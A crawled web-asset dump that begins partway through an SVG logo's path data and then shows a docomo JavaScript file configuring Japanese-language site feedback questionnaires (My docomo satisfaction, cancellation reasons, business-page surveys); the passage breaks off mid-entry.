58.379 2.21476ZM57.2204 3.66236L57.5553 4.1917H56.9233C57.1501 4.05126 57.2393 3.73798 57.3311 2.79272L57.6417 3.20323C57.6417 3.20323 57.6498 3.20863 57.6525 3.20863C57.6579 3.20863 57.6606 3.20863 57.666 3.20323C57.7875 3.0898 57.9063 2.95477 58.0198 2.80622C58.1278 2.95477 58.2709 3.11411 58.406 3.23564C58.0819 3.4436 57.6984 3.57323 57.2312 3.63535C57.2258 3.63535 57.2204 3.63805 57.2177 3.64345C57.2177 3.64885 57.2177 3.65426 57.2177 3.65966L57.2204 3.66236ZM54.652 2.76031H56.5857C56.529 3.30046 56.4912 3.47871 56.4642 3.57323C56.4182 3.71097 56.3588 3.74338 56.2697 3.74878H56.2076V2.96287C56.2076 2.96287 56.1995 2.94666 56.1914 2.94666H54.5385C54.579 2.88185 54.6277 2.80352 54.652 2.76031ZM56.7261 5.93907V6.18484H55.1381V5.93907H56.7261ZM55.1408 4.929V4.69134H56.7288V4.929H55.1408ZM55.1408 5.55827V5.3071H56.7288V5.55827H55.1408ZM57.9712 4.1917C58.3574 4.06747 58.7031 3.88652 58.9542 3.67586C59.2189 3.85141 59.5808 4.03506 59.9697 4.1917H57.9712Z" fill="black"/>
<path d="M57.2799 6.75474L56.5264 6.94919C56.5264 6.94919 56.5183 6.95459 56.5156 6.95729C56.5156 6.96269 56.5156 6.96809 56.5156 6.9708C56.6885 7.27058 56.8181 7.63788 56.8802 8.00788C56.8802 8.01328 56.8829 8.01598 56.8883 8.01868C56.891 8.01868 56.8937 8.01868 56.8964 8.01868C56.8964 8.01868 56.8991 8.01868 56.9018 8.01868L57.7418 7.77831C57.7418 7.77831 57.7553 7.76751 57.7526 7.75941C57.658 7.39481 57.5176 7.08693 57.2988 6.75744C57.2961 6.75204 57.288 6.74934 57.2826 6.75204L57.2799 6.75474Z" fill="black"/>
<path d="M69.6116 3.02764C69.6116 3.02764 69.6062 3.01954 69.6035 3.01954C69.6008 3.01954 69.5954 3.01954 69.59 3.01954C69.1849 3.15997 68.6096 3.28421 67.8777 3.38954C67.7859 3.17078 67.7075 2.97632 67.64 2.79808C68.2828 2.70085 68.7689 2.60092 69.1254 2.49019C69.1335 2.49019 69.1389 2.47939 69.1362 2.47129L68.9013 1.64486C68.9013 1.64486 68.8986 1.63676 68.8932 1.63406C68.8905 1.63406 68.8851 1.63406 68.8797 1.63406C68.4854 1.76099 67.9587 1.87172 67.3619 1.95005C67.2754 1.63406 67.2133 1.36129 67.1701 1.11552C67.1701 1.11012 67.1674 1.10742 67.1647 1.10472C67.162 1.10472 67.1566 1.10202 67.1512 1.10472L66.2086 1.29107C66.2086 1.29107 66.2005 1.29377 66.1978 1.29917C66.1978 1.30187 66.1951 1.30727 66.1978 1.31267C66.2221 1.3964 66.2465 1.48012 66.2708 1.56384C66.3194 1.73669 66.368 1.89873 66.4193 2.05807C65.8305 2.10939 65.1878 2.12829 64.5585 2.11209C64.5585 2.11209 64.5504 2.11209 64.5477 2.11749C64.545 2.12019 64.5423 2.12559 64.545 2.13099L64.6476 3.00333C64.6476 3.00333 64.6557 3.01683 64.6638 3.01683C65.2283 3.02494 65.9602 2.98983 66.7245 2.91691C66.8028 3.12756 66.8838 3.32742 66.9675 3.50837C65.9629 3.60019 64.9906 3.6353 64.1588 3.6083C64.1534 3.6083 64.1507 3.6083 64.148 3.6137C64.1453 3.6164 64.1426 3.6218 64.1426 3.6272L64.229 4.52925C64.229 4.52925 64.2371 4.54275 64.2452 4.54275C64.8556 4.53735 66.0763 4.50764 67.3889 4.3564C67.5455 4.63457 67.6805 4.85333 67.8264 5.05319C67.5293 4.98567 67.2349 4.95326 66.9297 4.95326C65.628 4.95326 64.7178 5.52582 64.7178 6.34684C64.7178 7.34071 65.655 7.88896 67.3564 7.88896C67.7751 7.88896 68.4178 7.85925 68.8365 7.80253C68.8419 7.80253 68.8446 7.79983 68.8473 7.79713C68.8473 7.79443 68.85 7.78903 68.85 7.78633L68.7176 6.85998C68.7176 6.85998 68.7149 6.85188 68.7122 6.84917C68.7095 6.84917 68.7041 6.84647 68.6987 6.84647C68.3287 6.91669 67.7994 6.96261 67.3862 6.96261C66.3032 6.96261 65.7063 6.73574 65.7063 6.32523C65.7063 6.02275 66.1384 5.71757 66.9675 5.71757C67.324 5.71757 67.6481 5.76078 67.9587 5.8499C68.2936 5.94443 68.5367 6.05786 68.85 6.26852C68.8554 6.27392 68.8662 6.27122 68.8716 6.26582L69.4333 5.55822C69.4333 5.55822 69.436 5.55012 69.436 5.54742C69.436 5.54472 69.4333 5.53932 69.4306 5.53662C69.0525 5.25304 68.6717 4.80472 68.326 4.23757C68.9472 4.14574 69.4684 4.03771 69.8681 3.91348C69.8708 3.91348 69.8762 3.91078 69.8762 3.90538C69.8762 3.90268 69.8762 3.89727 69.8762 3.89187L69.6116 3.03574V3.02764Z" fill="black"/>
<path d="M93.675 3.18712H90.6096V2.62807H93.0133C93.0133 2.62807 93.0295 2.61997 93.0295 2.61187V1.91238C93.0295 1.91238 93.0214 1.89617 93.0133 1.89617H90.6096V1.05624C90.6096 1.05624 90.6015 1.04004 90.5934 1.04004H89.7076C89.7076 1.04004 89.6914 1.04814 89.6914 1.05624V1.89617H87.3336C87.3336 1.89617 87.3174 1.90427 87.3174 1.91238V2.61187C87.3174 2.61187 87.3255 2.62807 87.3336 2.62807H89.6914V3.18712H86.672C86.672 3.18712 86.6558 3.19522 86.6558 3.20333V3.91902C86.6558 3.91902 86.6639 3.93522 86.672 3.93522H88.1952C88.3653 4.24311 88.441 4.41596 88.5625 4.72114H86.8664C86.8664 4.72114 86.8502 4.72924 86.8502 4.73734V5.43683C86.8502 5.43683 86.8583 5.45304 86.8664 5.45304H89.6914V6.0364H87.0987C87.0987 6.0364 87.0825 6.0445 87.0825 6.0526V6.76829C87.0825 6.76829 87.0906 6.7845 87.0987 6.7845H89.6914V8.05924C89.6914 8.05924 89.6995 8.07545 89.7076 8.07545H90.5934C90.5934 8.07545 90.6096 8.06735 90.6096 8.05924V6.7845H93.2483C93.2483 6.7845 93.2645 6.7764 93.2645 6.76829V6.0526C93.2645 6.0526 93.2564 6.0364 93.2483 6.0364H90.6096V5.45304H93.4805C93.4805 5.45304 93.4967 5.44493 93.4967 5.43683V4.73734C93.4967 4.73734 93.4886 4.72114 93.4805 4.72114H91.6656C91.8142 4.50508 91.9492 4.26741 92.1112 3.93522H93.675C93.675 3.93522 93.6912 3.92712 93.6912 3.91902V3.20333C93.6912 3.20333 93.6831 3.18712 93.675 3.18712ZM89.1539 3.93522H91.112C91.0066 4.18099 90.8554 4.46457 90.6988 4.72114H89.4969C89.4159 4.50238 89.3619 4.37004 89.1539 3.93522Z" fill="black"/>
<path d="M103.651 2.857C103.651 2.857 103.651 2.84889 103.646 2.84619C103.641 2.84349 103.641 2.84349 103.635 2.84349C103.192 2.89481 102.714 2.94072 102.136 2.98933C102.144 2.35736 102.144 1.64707 102.136 1.25546C102.136 1.25006 102.136 1.24736 102.131 1.24466C102.128 1.24196 102.123 1.23926 102.12 1.23926L101.156 1.26356C101.156 1.26356 101.148 1.26356 101.145 1.26897C101.142 1.27437 101.14 1.27707 101.14 1.27977C101.169 1.80101 101.186 2.42218 101.186 3.07035C100.57 3.11627 99.9109 3.16218 99.2573 3.19999C99.2654 2.67065 99.2816 2.15211 99.2951 1.71459C99.2951 1.70919 99.2951 1.70648 99.2897 1.70378C99.2843 1.70108 99.2816 1.69838 99.2789 1.69838L98.3147 1.69028C98.3147 1.69028 98.3066 1.69028 98.3039 1.69568C98.3012 1.69838 98.2985 1.70378 98.2985 1.70648C98.2985 1.95495 98.2931 2.43298 98.285 2.98933V3.2486C97.8367 3.26751 97.41 3.28101 96.9968 3.29452L96.7861 3.30262C96.7861 3.30262 96.778 3.30262 96.7753 3.30802C96.7726 3.31342 96.7699 3.31612 96.7726 3.31882L96.8509 4.23707C96.8509 4.23707 96.859 4.25057 96.8671 4.25057C97.2749 4.22897 97.7044 4.20196 98.1608 4.17225L98.2661 4.16685C98.2661 4.55036 98.2634 4.91496 98.2607 5.20663C98.2607 5.40649 98.258 5.57393 98.258 5.69277C98.258 7.10525 98.9359 7.63189 100.756 7.63189C101.55 7.63189 102.152 7.59138 102.836 7.49145C102.838 7.49145 102.844 7.48875 102.847 7.48605C102.847 7.48335 102.849 7.47795 102.849 7.47525L102.701 6.49488C102.701 6.49488 102.698 6.48678 102.695 6.48408C102.693 6.48408 102.687 6.48138 102.685 6.48138C101.909 6.61372 101.421 6.65963 100.813 6.65963C99.6273 6.65963 99.233 6.49758 99.233 5.53072C99.233 5.0689 99.233 4.59087 99.2411 4.11284C99.8784 4.07503 100.54 4.02641 101.177 3.9832C101.161 4.83393 101.096 5.05539 100.867 5.05539C100.672 5.05539 100.389 4.99598 100.086 4.89335C100.081 4.89335 100.076 4.89335 100.073 4.89335C100.07 4.89335 100.067 4.90145 100.067 4.90685V5.8008C100.067 5.8008 100.073 5.8143 100.078 5.817C100.421 5.90883 100.845 5.96554 101.21 5.96554C102.023 5.96554 102.074 5.50642 102.12 3.91839L103.716 3.80225C103.716 3.80225 103.724 3.80225 103.727 3.79685C103.73 3.79415 103.732 3.78875 103.73 3.78605L103.651 2.8597V2.857Z" fill="black"/>
<path d="M112.18 3.49247C112.18 3.49247 112.167 3.48167 112.158 3.48437C111.653 3.68693 111.105 3.91649 110.484 4.18656C110.295 3.70043 109.893 3.44386 109.323 3.44386C109.134 3.44386 108.931 3.48437 108.731 3.55999C108.839 3.38985 108.939 3.217 109.045 3.02255C109.944 2.94692 110.759 2.8497 111.402 2.74167C111.41 2.74167 111.416 2.73357 111.416 2.72276L111.3 1.81262C111.3 1.81262 111.297 1.80451 111.294 1.80181C111.292 1.79911 111.286 1.79911 111.281 1.80181C110.708 1.92335 110.114 2.01517 109.512 2.07999C109.614 1.83152 109.712 1.58576 109.798 1.34809C109.798 1.34269 109.798 1.33999 109.798 1.33459C109.798 1.33189 109.793 1.32648 109.787 1.32648L108.877 1.05371C108.877 1.05371 108.861 1.05371 108.858 1.06451C108.723 1.50743 108.599 1.85583 108.472 2.16641C107.878 2.20152 107.262 2.22043 106.646 2.22043C106.641 2.22043 106.638 2.22043 106.635 2.22583C106.633 2.22853 106.63 2.23393 106.63 2.23933L106.717 3.15758C106.717 3.15758 106.725 3.17379 106.733 3.17109C107.143 3.15488 107.586 3.13328 108.043 3.10357C107.637 3.85707 107.165 4.46204 106.557 5.00488C106.554 5.00758 106.552 5.01299 106.552 5.01839C106.552 5.02379 106.552 5.02649 106.557 5.02919L107.313 5.58824C107.313 5.58824 107.33 5.59094 107.335 5.58554C107.654 5.16693 107.824 4.97247 108.134 4.7078C108.469 4.41342 108.831 4.25138 109.153 4.25138C109.39 4.25138 109.555 4.35401 109.639 4.55386C108.699 5.00758 107.743 5.58824 107.743 6.45248C107.743 7.31671 108.469 7.72992 109.898 7.72992C110.589 7.72992 111.37 7.67861 112.04 7.58948C112.045 7.58948 112.048 7.58678 112.05 7.58408C112.05 7.58138 112.053 7.57598 112.053 7.57328L111.883 6.60912C111.883 6.60912 111.88 6.60102 111.878 6.59832C111.875 6.59832 111.87 6.59561 111.864 6.59832C111.243 6.72795 110.43 6.81708 109.844 6.81708C109.101 6.81708 108.723 6.66313 108.723 6.35795C108.723 6.07707 109.058 5.77189 109.749 5.4262V5.52612C109.749 5.7881 109.725 6.10948 109.704 6.38766C109.704 6.39306 109.704 6.39576 109.709 6.39846C109.714 6.40116 109.717 6.40386 109.72 6.40386H110.646C110.646 6.40386 110.662 6.39846 110.662 6.38766C110.678 6.13109 110.678 5.93123 110.678 5.63145C110.678 5.4289 110.668 5.24255 110.649 5.0589C111.197 4.83744 111.829 4.61328 112.528 4.38642C112.534 4.38642 112.537 4.38101 112.537 4.37831C112.537 4.37561 112.537 4.37021 112.537 4.36481L112.177 3.49247H112.18Z" fill="black"/>
<path d="M81.4515 5.79883C80.6953 5.79883 80.2686 6.38759 80.2686 6.95474C80.2686 7.5219 80.6953 8.10796 81.4515 8.10796C82.2077 8.10796 82.6317 7.5192 82.6317 6.95474C82.6317 6.39029 82.205 5.79883 81.4515 5.79883ZM81.4515 7.50839C81.0977 7.50839 80.9059 7.23292 80.9059 6.95204C80.9059 6.67116 81.0977 6.39569 81.4515 6.39569C81.8053 6.39569 81.997 6.67116 81.997 6.95204C81.997 7.23292 81.8053 7.50839 81.4515 7.50839Z" fill="black"/>
<path d="M48.0242 5.79883C47.268 5.79883 46.8413 6.38759 46.8413 6.95474C46.8413 7.5219 47.268 8.10796 48.0242 8.10796C48.7804 8.10796 49.2044 7.5192 49.2044 6.95474C49.2044 6.39029 48.7777 5.79883 48.0242 5.79883ZM48.0215 7.50839C47.6677 7.50839 47.476 7.23292 47.476 6.95204C47.476 6.67116 47.6677 6.39569 48.0215 6.39569C48.3753 6.39569 48.5671 6.67116 48.5671 6.95204C48.5671 7.23292 48.3753 7.50839 48.0215 7.50839Z" fill="black"/>
<path d="M78.8534 3.49247C78.8534 3.49247 78.8399 3.48167 78.8318 3.48437C78.3241 3.68693 77.792 3.91109 77.1574 4.18656C76.9683 3.70043 76.5659 3.44386 75.9961 3.44386C75.807 3.44386 75.6044 3.48437 75.4046 3.55999C75.5126 3.38985 75.6125 3.217 75.7179 3.02255C76.6172 2.94692 77.4328 2.8497 78.0756 2.74167C78.0837 2.74167 78.0891 2.73357 78.0891 2.72276L77.973 1.81262C77.973 1.81262 77.9703 1.80451 77.9676 1.80181C77.9649 1.79911 77.9595 1.79911 77.9541 1.80181C77.3815 1.92335 76.7874 2.01517 76.1851 2.07999C76.2877 1.83152 76.385 1.58576 76.4714 1.34809C76.4714 1.34269 76.4714 1.33999 76.4714 1.33459C76.4714 1.33189 76.466 1.32648 76.4606 1.32648L75.5504 1.05371C75.5504 1.05371 75.5342 1.05371 75.5315 1.06451C75.3938 1.50743 75.2722 1.85853 75.1453 2.16641C74.5512 2.20152 73.9354 2.22043 73.3196 2.22043C73.3142 2.22043 73.3115 2.22043 73.3088 2.22583C73.3061 2.22853 73.3034 2.23393 73.3034 2.23933L73.3898 3.15758C73.3898 3.15758 73.3979 3.17109 73.406 3.17109C73.8193 3.15488 74.2595 3.13328 74.7159 3.10357C74.3108 3.85707 73.8382 4.46204 73.2305 5.00488C73.2278 5.00758 73.2251 5.01299 73.2251 5.01839C73.2251 5.02379 73.2251 5.02649 73.2305 5.02919L73.9867 5.58824C73.9867 5.58824 74.0029 5.59094 74.0083 5.58554C74.327 5.16693 74.4971 4.97247 74.8077 4.7078C75.1426 4.41342 75.5045 4.25138 75.8259 4.25138C76.0636 4.25138 76.2283 4.35401 76.312 4.55386C75.3722 5.00758 74.4161 5.58824 74.4161 6.45248C74.4161 7.31671 75.1426 7.72992 76.5713 7.72992C77.2627 7.72992 78.0432 7.67861 78.713 7.58948C78.7184 7.58948 78.7211 7.58678 78.7238 7.58408C78.7238 7.58138 78.7265 7.57598 78.7265 7.57328L78.5563 6.60912C78.5563 6.60912 78.5536 6.60102 78.5509 6.59832C78.5482 6.59832 78.5428 6.59561 78.5374 6.59832C77.9163 6.72795 77.1034 6.81708 76.5173 6.81708C75.7746 6.81708 75.3965 6.66313 75.3965 6.35795C75.3965 6.07707 75.7314 5.77189 76.4228 5.4262V5.52612C76.4228 5.7854 76.3985 6.10678 76.3768 6.38766C76.3768 6.39306 76.3769 6.39576 76.3823 6.39846C76.385 6.40116 76.3904 6.40386 76.3931 6.40386H77.3194C77.3194 6.40386 77.3356 6.39846 77.3356 6.38766C77.3518 6.13109 77.3518 5.93123 77.3518 5.63145C77.3518 5.4289 77.341 5.24255 77.3221 5.0589C77.8704 4.83744 78.5023 4.61328 79.2018 4.38642C79.2072 4.38642 79.2099 4.38101 79.2099 4.37831C79.2099 4.37561 79.2099 4.37021 79.2099 4.36481L78.8507 3.49247H78.8534Z" fill="black"/>
<path d="M61.396 30.5043C61.396 34.2367 64.094 37.1697 68.3558 37.1697H72.2908V33.6371H68.7096C66.4194 33.6371 65.1581 32.2787 65.1581 30.5043C65.1581 28.7299 66.4221 27.3714 68.7096 27.3714H72.2908V23.8389H68.3558C64.094 23.8389 61.396 26.7692 61.396 30.5043Z" fill="#CC0033"/>
<path d="M104.538 23.6748C103.098 23.6748 101.753 23.9665 100.014 25.1386C98.2718 23.9665 96.9296 23.6748 95.4901 23.6748C92.2843 23.6748 90.0454 25.8786 90.0454 29.0547V37.1704H93.8075V29.241C93.8075 27.8852 94.634 27.2074 95.9924 27.2074C97.4292 27.2074 98.1368 27.9231 98.1368 29.0709V37.1704H101.894V29.0709C101.894 27.9231 102.604 27.2074 104.038 27.2074C105.396 27.2074 106.223 27.8852 106.223 29.241V37.1704H109.985V29.0547C109.985 25.8813 107.746 23.6748 104.54 23.6748H104.538Z" fill="#CC0033"/>
<path d="M119.013 23.6748C114.543 23.6748 112.018 27.1587 112.018 30.5077C112.018 33.8566 114.543 37.3351 119.013 37.3351C123.483 37.3351 126 33.8485 126 30.5077C126 27.1669 123.475 23.6748 119.013 23.6748ZM119.01 33.7999C116.914 33.7999 115.783 32.1686 115.783 30.5023C115.783 28.8359 116.917 27.2047 119.01 27.2047C121.103 27.2047 122.24 28.8359 122.24 30.5023C122.24 32.1686 121.106 33.7999 119.01 33.7999Z" fill="#CC0033"/>
<path d="M39.7845 17.8115V24.5147C38.8743 23.9881 37.7859 23.6748 36.5274 23.6748C32.0145 23.6748 29.6162 27.1885 29.6162 30.5077C29.6162 33.8269 32.0145 37.3351 36.5274 37.3351C39.9168 37.3351 41.1835 35.6985 43.5466 34.6128V17.8115H39.7845ZM33.3783 30.5023C33.3783 28.8386 34.5126 27.2047 36.6057 27.2047C38.6988 27.2047 39.7953 28.7684 39.8331 30.4158V30.586C39.7953 32.2334 38.7015 33.7972 36.6057 33.7972C34.5099 33.7972 33.3783 32.1659 33.3783 30.4996V30.5023Z" fill="#CC0033"/>
<path d="M54.7059 17.8145L54.7005 18.7246H53.3798L53.3852 22.0357H52.4076V18.7246H51.0869V17.8145H54.7059Z" fill="#CC0033"/>
<path d="M59.0433 17.8145V18.7246H57.7226V22.0357H56.745V18.7246H55.4243V17.8145H59.046H59.0433Z" fill="#CC0033"/>
<path d="M47.4034 17.8115L49.3237 20.5204V17.8142H50.2581V22.0355H49.2318L47.3224 19.3374V22.0355H46.3853V17.8115H47.4007H47.4034Z" fill="#CC0033"/>
<path d="M52.6614 23.6748C48.1944 23.6748 45.6665 27.1587 45.6665 30.5077C45.6665 33.8566 48.1917 37.3351 52.6614 37.3351C57.1311 37.3351 59.6482 33.8485 59.6482 30.5077C59.6482 27.1669 57.123 23.6748 52.6614 23.6748ZM52.656 33.7999C50.5629 33.7999 49.4286 32.1686 49.4286 30.5023C49.4286 28.8359 50.5629 27.2047 52.656 27.2047C54.7491 27.2047 55.8861 28.8359 55.8861 30.5023C55.8861 32.1686 54.7518 33.7999 52.656 33.7999Z" fill="#CC0033"/>
<path d="M81.0222 23.6748C76.5552 23.6748 74.0273 27.1587 74.0273 30.5077C74.0273 33.8566 76.5552 37.3351 81.0222 37.3351C85.4893 37.3351 88.009 33.8485 88.009 30.5077C88.009 27.1669 85.4839 23.6748 81.0222 23.6748ZM81.0168 33.7999C78.9238 33.7999 77.7895 32.1686 77.7895 30.5023C77.7895 28.8359 78.9238 27.2047 81.0168 27.2047C83.1099 27.2047 84.2469 28.8359 84.2469 30.5023C84.2469 32.1686 83.1126 33.7999 81.0168 33.7999Z" fill="#CC0033"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.0782 16.0889C13.9817 16.0889 12.8987 16.3265 12.1371 16.6398C11.3755 16.3265 10.2952 16.0889 9.196 16.0889C4.36438 16.0889 0 20.6612 0 26.9323C0 33.7706 5.58512 39.0586 12.1371 39.0586C18.6891 39.0586 24.2742 33.7706 24.2742 26.9323C24.2742 20.6612 19.9098 16.0916 15.0755 16.0916L15.0782 16.0889ZM12.1371 19.8132C13.0688 20.3668 14.2977 21.9738 14.2977 23.7833C14.2977 25.112 13.4226 26.1572 12.1371 26.1572C10.8515 26.1572 9.97651 25.112 9.97651 23.7833C9.97651 21.9738 11.208 20.3668 12.1371 19.8132ZM12.1371 36.0689C7.12723 36.0689 2.98161 32.0394 2.98161 26.8702C2.98161 22.152 6.38723 18.9273 9.06096 19.0489C7.79431 20.3128 7.02461 22.152 7.02461 23.9345C7.02461 26.9971 9.45527 29.1469 12.1344 29.1469C14.8135 29.1469 17.2442 26.9998 17.2442 23.9345C17.2442 22.152 16.4745 20.3128 15.2078 19.0489C17.8843 18.93 21.2872 22.152 21.2872 26.8702C21.2872 32.0394 17.1416 36.0689 12.1317 36.0689H12.1371Z" fill="#CC0033"/>
</g>
<defs>
<clipPath id="clip0_2002_313">
<rect width="126" height="38.11" fill="white" transform="translate(0 0.945312)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.docomo.ne.jp/js/common/footer/footer_user_assessment_log_data.js?ver=1624582826
body_size: 2902
content:
var FooterUserAssessmentLogData={data:[{name:"000",log:"B",inc_dirs:["/mydocomo/index.html"],exc_dirs:[""],read_text:"",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"①My docomoを便利なサービスとして親しい友人や家族にどの程度おすすめしたいと思いますか？",must:false,q:{"1":"0-3","2":"4-6","3":"7-8","4":"9-10"},caption:"",left_t:"まったく勧めたくない",right_t:"非常に勧めたい"},{q_name:"q2",type:"checkbox",question_t:"②今回のMy docomoご利用の目的を教えてください。",must:false,q:{"a":"データ通信量・ご利用料金の確認","b":"ご契約内容の確認","c":"お手続き","d":"設定の確認、変更","e":"クーポン、キャンペーン情報の確認","f":"オンラインショップのご利用","g":"その他"},caption:""},{q_name:"q3",type:"textarea",question_t:"③上記を選択された理由やお気づきの点がございましたら、入力をお願いいたします。※任意",must:false,area_rows:"5",area_size:"2000",caption:""}]},{name:"042",log:"B",inc_dirs:["/support/cancellation/thanks/index.html"],exc_dirs:[""],read_text:"ご記入いただいた内容については、今後のサービス向上のために役立てたいと考えております。",caption:"",questions:[{q_name:"q1",type:"checkbox",question_t:"Q1-1. ご解約の理由・きっかけをお聞かせください。（選択肢はQ1-1、Q1-2から選択してください。）",must:false,q:{"a":"他社に魅力的な機種があったから","b":"欲しい機種はあるが、在庫がなかったから","c":"月額利用料金が高いから","d":"インターネットなどとのセット割引に不満があるから","e":"他社に安い月額利用料金プランがあったから","f":"他社に魅力的なキャンペーン（キャッシュバックなど）があったから"},caption:"※複数選択可能です。"},{q_name:"q2",type:"checkbox",question_t:"Q1-2. ご解約の理由・きっかけをお聞かせください。（選択肢はQ1-1、Q1-2から選択してください。）",must:false,q:{"a":"ドコモの通信エリア・速度に不満があるから","b":"店頭・電話などでの受付に不満があるから","c":"家族・友人などと同じ通信会社にしたいから","d":"携帯電話・タブレットなどが不要になったから","e":"他社に魅力的なキャンペーン（オリジナルグッズがもらえるなど）があったから","f":"その他（よろしければ詳細をQ2にご記入ください。）"},caption:"※複数選択可能です。"},{q_name:"q3",type:"textarea",question_t:"Q2. ドコモへのメッセージがもしありましたら、ご記入ください。弊社は今後もお客さまへの一層のサービス向上に取り組んでまいります。",must:false,area_rows:"5",area_size:"200",caption:""}]},{name:"043",log:"A",inc_dirs:["/biz/"],exc_dirs:["/biz/index.html","/biz/product/iphone/","/biz/product/ipad/","/biz/special/okinawa/index.html","/biz/special/lp/smb/"],read_text:"ご記入いただいた内容については今後の掲載内容の改善に利用させていただきます。",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"Q1. お探しの情報は、このページで見つかりましたか？",must:true,q:{"1":"はい","2":"いいえ"},caption:"",left_t:"",right_t:""}]},{name:"047",log:"B",inc_dirs:["/biz/special/okinawa/index.html"],exc_dirs:[""],read_text:"ご記入いただいた内容については今後の掲載内容の改善に利用させていただきます。",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"Q1. 「沖縄現地レポート」をご覧いただき、ドコモの沖縄での取組みに興味を持ちましたか？",must:false,q:{"1":"興味を持った","2":"少し興味を持った","3":"あまり興味を持たなかった","4":"興味を持たなかった"},caption:"",left_t:"",right_t:""},{q_name:"q2",type:"checkbox",question_t:"Q2. 「沖縄現地レポート」をご覧いただいた後、どう行動しましたか？",must:false,q:{"a":"ほかのドコモページを見た","b":"ドコモに問い合わせをした","c":"何もしていない（ブラウザを閉じた など）"},caption:"※複数選択可です。"},{q_name:"q3",type:"textarea",question_t:"Q3. 「沖縄現地レポート」に関するご意見・ご感想をお寄せください。",must:false,area_rows:"5",area_size:"1000",caption:""}]},{name:"052",log:"B",inc_dirs:["/biz/special/lp/smb/"],exc_dirs:[""],read_text:"ご記入いただいた内容は、今後の掲載内容の改善に利用させていただきます。",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"Q1. このサイトに訪問した1番の目的を教えてください",must:true,q:{"1":"商品／サービス内容について調べるため","2":"価格を知るため","3":"導入事例を見るため","4":"他社比較をするため"},caption:"",left_t:"",right_t:""},{q_name:"q2",type:"checkbox",question_t:"Q2. 今後どのようなコンテンツがあれば導入の検討に役立ちますか？（複数選択可）",must:true,q:{"a":"他社の成功事例","b":"業界別おすすめ情報（事例、サービス）","c":"ビジネスに役立つコラム","d":"社内説明用資料（サービス概要、金額、事例など）","e":"導入までのステップ","f":"売れ筋ランキング","g":"他端末にURLを転送する機能","h":"価格シミュレーション機能","i":"サービスお試し機能（無料期間）"},caption:""},{q_name:"q3",type:"radio",question_t:"Q3. 御社の従業員数を教えてください",must:true,q:{"1":"1-9人","2":"10-29人","3":"30-49人","4":"50-99人","5":"100-499人","6":"500人～999人","7":"1000人以上"},caption:"",left_t:"",right_t:""},{q_name:"q4",type:"radio",question_t:"Q4. 御社の所属する業界は何ですか",must:false,q:{"1":"一次産業","2":"建設・不動産業","3":"製造業","4":"卸売・小売業","5":"飲食・サービス業","6":"金融・保険業","7":"運輸・物流業","8":"IT・メディア業","9":"その他（詳細はQ5にご記入ください）"},caption:"",left_t:"",right_t:""},{q_name:"q5",type:"textarea",question_t:"Q5. Q4で「その他」を選択された方は、具体的な業界名をご記入ください。",must:false,area_rows:"2",area_size:"100",caption:""}]},{name:"091",log:"B",inc_dirs:["/mydocomo/questionnaire/index_ces.html"],exc_dirs:[""],read_text:"",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"①データ通信量やご利用料金などの必要な情報を手間なく取得できていますか？",must:false,q:{"1":"1","2":"2","3":"3","4":"4","5":"5"},caption:"",left_t:"まったく取得できなかった",right_t:"手間なく取得できた"},{q_name:"q2",type:"checkbox",question_t:"②今回のMy docomoご利用の目的を教えてください。",must:false,q:{"a":"データ通信量・ご利用料金の確認","b":"ご契約内容の確認","c":"お手続き","d":"設定の確認、変更","e":"クーポン、キャンペーン情報の確認","f":"オンラインショップのご利用","g":"その他"},caption:""},{q_name:"q3",type:"textarea",question_t:"③上記を選択された理由やお気づきの点がございましたら、入力をお願いいたします。　※任意",must:false,area_rows:"5",area_size:"2000",caption:""}]},{name:"092",log:"B",inc_dirs:["/mydocomo/questionnaire/index_nps_app.html"],exc_dirs:[""],read_text:"",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"①My docomoを便利なサービスとして親しい友人や家族にどの程度おすすめしたいと思いますか？",must:false,q:{"1":"0-3","2":"4-6","3":"7-8","4":"9-10"},caption:"",left_t:"まったく勧めたくない",right_t:"非常に勧めたい"},{q_name:"q2",type:"checkbox",question_t:"②今回のMy docomoご利用の目的を教えてください。",must:false,q:{"a":"データ通信量・ご利用料金の確認","b":"ご契約内容の確認","c":"お手続き","d":"設定の確認、変更","e":"クーポン、キャンペーン情報の確認","f":"オンラインショップのご利用","g":"その他"},caption:""},{q_name:"q3",type:"textarea",question_t:"③上記を選択された理由やお気づきの点がございましたら、入力をお願いいたします。　※任意",must:false,area_rows:"5",area_size:"2000",caption:""}]},{name:"093",log:"B",inc_dirs:["/mydocomo/questionnaire/index_ces_app.html"],exc_dirs:[""],read_text:"",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"①データ通信量やご利用料金などの必要な情報を手間なく取得できていますか？",must:false,q:{"1":"1","2":"2","3":"3","4":"4","5":"5"},caption:"",left_t:"まったく取得できなかった",right_t:"手間なく取得できた"},{q_name:"q2",type:"checkbox",question_t:"②今回のMy docomoご利用の目的を教えてください。",must:false,q:{"a":"データ通信量・ご利用料金の確認","b":"ご契約内容の確認","c":"お手続き","d":"設定の確認、変更","e":"クーポン、キャンペーン情報の確認","f":"オンラインショップのご利用","g":"その他"},caption:""},{q_name:"q3",type:"textarea",question_t:"③上記を選択された理由やお気づきの点がございましたら、入力をお願いいたします。　※任意",must:false,area_rows:"5",area_size:"2000",caption:""}]},{name:"094",log:"B",inc_dirs:["/mydocomo/questionnaire/index_ces2_app.html"],exc_dirs:[""],read_text:"",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"①My docomoでお客さまのご利用状況やご契約内容に関する情報を手間なく取得できていますか？",must:false,q:{"1":"1","2":"2","3":"3","4":"4","5":"5"},caption:"",left_t:"全く取得できなかった",right_t:"手間なく取得できた"},{q_name:"q2",type:"radio",question_t:"②今回のMy 